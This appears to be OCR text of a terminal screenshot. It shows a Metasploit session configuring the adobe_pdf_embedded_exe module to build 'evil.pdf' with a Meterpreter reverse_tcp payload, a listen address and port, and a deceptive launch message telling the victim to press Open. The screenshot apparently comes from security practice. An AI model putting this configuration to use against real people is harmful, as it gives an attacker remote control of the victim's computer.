 wizard@Assylum: ~
File Actions Edit View Help
wizard@Assylum: ~ x wizard@Assylum: ~ x
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasploit-f yes The Input PDF filename.
ramework/data/exploits/
CVE-2010-1240/template.
pdf
LAUNCH_MESSAGE To view the encrypted c no The message to display in the File: ar
ontent please tick the ea
"Do not show this messa
ge again" box and press
Open.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 172.20.10.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
4:49 AM
20/12/2024